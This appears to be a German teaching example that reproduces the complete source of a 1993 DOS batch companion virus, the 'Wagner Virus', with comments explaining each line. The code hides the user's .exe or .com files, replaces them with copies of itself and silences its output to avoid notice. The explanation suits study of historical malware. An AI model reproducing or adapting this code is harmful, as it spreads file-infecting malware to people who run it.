 Beispiel: Wagner Virus
(batchorientiert)
der von Black Wolf 1993 in Virology 101 praesentiert wurde

@echo off
ctty nul
for %%f in (*.exe *.com) do set A=%%f
if %A%==COMMAND.COM set A=
rename %A% V%A%
if not exist V%A% goto end
attrib +h V%A%
copy %0.bat %A%
attrib +r %A%
ren %A% *.bat
set A=
:end
ctty con

@if exist V%0.com V%0.com %1 %2 %3
@if exist V%0.exe V%0.exe %1 %2 %3

Befehle werden nicht angezeigt!

Alle Ausgaben ins Nichts leiten.'Benutzer, sieht nicht, dass Dateien kopiert wurden.

Alle exe und com dateien / in Var. A speichern

Falls A Datei Command.com enthaelt, → A=0

gefundene Datei wird umbenannt in Vname

Falls umbenennen nicht möglich → ENDE

Datei wird versteckt

Virus (%0%) wird an die Stelle der COM Datei kopiert

Nun wird die Datei vor dem Ueberschreiben geschuetzt

Umbenennung in eine .bat